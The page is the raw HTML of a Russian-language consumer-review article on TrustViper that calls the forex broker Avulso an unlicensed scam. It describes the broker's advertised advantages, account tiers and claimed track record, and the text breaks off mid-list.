<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/avulso\/"},"url":"https:\/\/trust-viper.com\/review\/avulso\/","headline":"Обзор брокера Avulso– отзывы о ликвидности вложений","datePublished":"2022-02-09T17:26:30+03:00","dateModified":"2024-10-10T10:35:14+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2022\/02\/Avulso-logo-1.png","width":696,"height":241},"description":"Трейдинг и инвестиции – это ниши способные приносить как активный, так и пассивный доход, особенно если знать тонкости данной категории. Однако, стоит понимать, что торговля на биржевых рынках неотъемлемо связана с рисками, которые могут значительно навредить вашему бюджету. Однако, не только объективные причины могут привести к провалу, куда чаще","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-12239">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер Avulso (Авулсо) – обзор форекс-кухни без лицензии, отзывы трейдеров о лохотроне | TrustViper : https://trust-viper.com" title="Брокер Avulso (Авулсо) – обзор форекс-кухни без лицензии, отзывы трейдеров о лохотроне | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор брокера Avulso– отзывы о ликвидности вложений</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор брокера Avulso– отзывы о ликвидности вложений</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2022/02/Avulso-logo-1.png" alt="Брокер Avulso (Авулсо) – обзор форекс-кухни без лицензии, отзывы трейдеров о лохотроне | TrustViper : https://trust-viper.com" title="Брокер Avulso (Авулсо) – обзор форекс-кухни без лицензии, отзывы трейдеров о лохотроне | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Favulso%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Favulso%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Favulso%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%20Avulso%E2%80%93%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BE%20%D0%BB%D0%B8%D0%BA%D0%B2%D0%B8%D0%B4%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B2%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B9&amp;summary=%D0%A2%D1%80%D0%B5%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3%20%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8%20%E2%80%93%20%D1%8D%D1%82%D0%BE%20%D0%BD%D0%B8%D1%88%D0%B8%20%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BD%D1%8B%D0%B5%20%D0%BF%D1%80%D0%B8%D0%BD%D0%BE%D1%81%D0%B8%D1%82%D1%8C%20%D0%BA%D0%B0%D0%BA%20%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B9%2C%20%D1%82%D0%B0%D0%BA%20%D0%B8%20%D0%BF%D0%B0%D1%81%D1%81%D0%B8%D0%B2%D0%BD%D1%8B%D0%B9%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%2C%20%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%20%D0%B5%D1%81%D0%BB%D0%B8%20%D0%B7%D0%BD%D0%B0%D1%82%D1%8C%20%D1%82%D0%BE%D0%BD%D0%BA%D0%BE%D1%81%D1%82%D0%B8%20%D0%B4%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9%20%D0%BA%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D0%B8.%20%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%2C%20%D1%81%D1%82%D0%BE%D0%B8%D1%82%20%D0%BF%D0%BE%D0%BD%D0%B8%D0%BC%D0%B0%D1%82%D1%8C%2C%20%D1%87%D1%82%D0%BE%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D1%8F%20%D0%BD%D0%B0%20%D0%B1%D0%B8%D1%80%D0%B6%D0%B5%D0%B2%D1%8B%D1%85%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B0%D1%85%20%D0%BD%D0%B5%D0%BE%D1%82%D1%8A%D0%B5%D0%BC%D0%BB%D0%B5%D0%BC%D0%BE%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B0%D0%BD%D0%B0%20%D1%81%20%D1%80%D0%B8%D1%81%D0%BA%D0%B0%D0%BC%D0%B8%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BC%D0%BE%D0%B3%D1%83%D1%82%20%D0%B7%D0%BD%D0%B0%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%BD%D0%B0%D0%B2%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D1%8C%20%D0%B2%D0%B0%D1%88%D0%B5%D0%BC%D1%83%20%D0%B1%D1%8E%D0%B4%D0%B6%D0%B5%D1%82%D1%83.%20%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%2C%20%D0%BD%D0%B5%20%D1%82%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%BE%D0%B1%D1%8A%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5%20%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D1%8B%20%D0%BC%D0%BE%D0%B3%D1%83%D1%82%20%D0%BF%D1%80%D0%B8%D0%B2%D0%B5%D1%81%D1%82%D0%B8%20%D0%BA%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B0%D0%BB%D1%83%2C%20%D0%BA%D1%83%D0%B4%D0%B0%20%D1%87%D0%B0%D1%89%D0%B5%20%D0%BD%D0%BE%D0%B2%D0%B8%D1%87%D0%BA%D0%B8%20%D1%82%D0%B5%D1%80%D1%8F%D1%8E%D1%82%20%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8%20%D0%B8%D0%B7-%D0%B7%D0%B0%20%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0%20%D1%81%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Favulso%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Трейдинг и инвестиции – это ниши способные приносить как активный, так и пассивный доход, особенно если знать тонкости данной категории. Однако, стоит понимать, что торговля на биржевых рынках неотъемлемо связана с рисками, которые могут значительно навредить вашему бюджету. Однако, не только объективные причины могут привести к провалу, куда чаще новички теряют деньги из-за сотрудничества с неблагонадежными брокерами, ворующими деньги инвесторов. Более того, как показывает статистика, больше половины действующих в сети дилинговых центров являются мошенническими. </span></p>
<p><span style="font-weight: 400;">Avulso </span><span style="font-weight: 400;">– один из представителей СКАМ-проектов, который использует продуманную схему развода пользователей. В данной статье, мы проведем анализ портала мошенников, проанализируем отзывы пользователей и расскажем Вам о деталях сотрудничества с данным проектом. </span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название организации</span></td>
<td><span style="font-weight: 400;">Avulso</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Адрес сайта</span></td>
<td><span style="font-weight: 400;">avulso.com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Год старта проекта</span></td>
<td><span style="font-weight: 400;">2021 год</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Лицензия </span></td>
<td><span style="font-weight: 400;">Отсутствует</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Услуги и предложения</span></td>
<td><span style="font-weight: 400;">Обучение, Трейдинг, Инвестиции</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Минимальные вложения</span></td>
<td><span style="font-weight: 400;">250 у.е. </span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Инструменты и активы</span></td>
<td><span style="font-weight: 400;">Валюта, Инструменты CFD </span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Поставщик ликвидности</span></td>
<td><span style="font-weight: 400;">Отсутствует</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Саппорт</span></td>
<td><span style="font-weight: 400;">support</span><span style="font-weight: 400;">@</span><span style="font-weight: 400;">avulso.com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Оценка TrustViper</span></td>
<td><span style="font-weight: 400;">СКАМ-проект</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Обзор </span><span style="font-weight: 400;">сайта avulso com </span></h2>
<p><span style="font-weight: 400;">Прежде чем перейти к детально обзору схемы мошенничества портала </span><span style="font-weight: 400;">Avulso, </span><span style="font-weight: 400;">мы предлагаем изучить, что именно обещает брокер своим клиентам, и какие несоответствия были обнаружены в условиях сотрудничества с фирмой. Именно такой подход позволит понять, что перед нами обыкновенный мошенник, ворующий деньги трейдеров и инвесторов. </span></p>
<h3><span style="font-weight: 400;">Что брокер обещает клиентам? </span></h3>
<p><span style="font-weight: 400;">Портал </span><span style="font-weight: 400;">avulso com </span><span style="font-weight: 400;">позиционирует себя как брокерскую площадку, позволяющую зарабатывать на трейдинге и инвестициях. При этом, платформа утверждает, что является инновационным инструментом, дающим возможность освоить биржевую торговлю даже абсолютным новичкам, никогда не имевшим дело с изучением рыночных котировок. </span></p>
<p><img loading="lazy" class="alignnone size-large wp-image-12242" src="https://trustviper.com/wp-content/uploads/2022/02/Avulso-sajt-1024x469.png" alt="" width="1024" height="469" srcset="https://trust-viper.com/wp-content/uploads/2022/02/Avulso-sajt-1024x469.png 1024w, https://trust-viper.com/wp-content/uploads/2022/02/Avulso-sajt-300x137.png 300w, https://trust-viper.com/wp-content/uploads/2022/02/Avulso-sajt-150x69.png 150w, https://trust-viper.com/wp-content/uploads/2022/02/Avulso-sajt-768x352.png 768w, https://trust-viper.com/wp-content/uploads/2022/02/Avulso-sajt-1536x704.png 1536w, https://trust-viper.com/wp-content/uploads/2022/02/Avulso-sajt-848x389.png 848w, https://trust-viper.com/wp-content/uploads/2022/02/Avulso-sajt-360x165.png 360w, https://trust-viper.com/wp-content/uploads/2022/02/Avulso-sajt-263x120.png 263w, https://trust-viper.com/wp-content/uploads/2022/02/Avulso-sajt-50x23.png 50w, https://trust-viper.com/wp-content/uploads/2022/02/Avulso-sajt-25x11.png 25w, https://trust-viper.com/wp-content/uploads/2022/02/Avulso-sajt.png 1554w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span style="font-weight: 400;">Среди главных преимуществ, брокер выделяет: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Низкий минимальный депозит;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Вывод средств без издержек;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Трейдинг в простом терминале;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Дистанционное обслуживание;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Оперативные денежные транзакции;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Минимальный лот от 0,01 пунктов;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">200 финансовых инструментов;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ультранизкие спреды. </span></li>
</ul>
<p><span style="font-weight: 400;">В целом, с учетом того, что брокер обещает полное сопровождение работы клиента персональным менеджером, условия похожи на бесплатный сыр, который как известно доступен только в мышеловке. Однако, если разобраться в условиях сотрудничества более подробно, то можно понять, что на самом деле всё сказанное ранее – это фикция, которая выполняет форму наживки для новых пользователей.  </span></p>
<h3><span style="font-weight: 400;">Торговые условия</span></h3>
<p><span style="font-weight: 400;">Как говорит брокер, он предоставляет пользователям ультра низкие спреды и более 200-от финансовых инструментов для трейдинга. Однако, условия сотрудничества платформа сократила до выбора одного из трех типов аккаунтов: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">OptiTrade. Минимальный депозит 150 долларов, доступное кредитное плечо в 1:100, моментальное исполнение ордеров. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Standard Trade. Минимальный депозит &#8211; 1 000 долларов, кредитное плечо 1:500, моментальное исполнение сделок, также доступна торговля криптовалютами и металлами, страхование депозитов. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Maxi Trade. Минимальный депозит 10 000 долларов, кредитное плечо 1:500, моментальное исполнение сделок, доступна торговля криптовалютами и металлами, страхование и защита депозитов, круглосуточная онлайн поддержка. </span></li>
</ul>
<p><span style="font-weight: 400;">То есть, реальных размеров спредов на </span><span style="font-weight: 400;">trade avulso com</span><span style="font-weight: 400;"> не предоставляется. Обещанный минимальный размер депозита – куда выше, чем у многих проверенных брокеров. О комиссиях, свопах и дополнительных платежах, брокер вообще умалчивает. Всё, что сообщается трейдеру – это стандартные формы, не дающие клиенту буквальным счетом ничего. Подобный подход весьма часто встречается у СКАМ-проектов, ведущий деятельность в сети. </span></p>
<h3><span style="font-weight: 400;">Сроки работы проекта</span></h3>
<p><span style="font-weight: 400;">От косвенных признаков мошенника, мы предлагаем перейти к прямым доказательствам обмана пользователей. Первый пункт в таком списке – это заявленные сроки работы проекта. Брокер </span><span style="font-weight: 400;">avulso com </span><span style="font-weight: 400;">заявляет, что ведет деятельность на протяжении 4-ех лет, и обладает следующими показателями: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">320 тысяч открытых счетов;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">120 тысяч торговых операций в день;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">122 млн оборота в сутки;</span></li>
</ul>
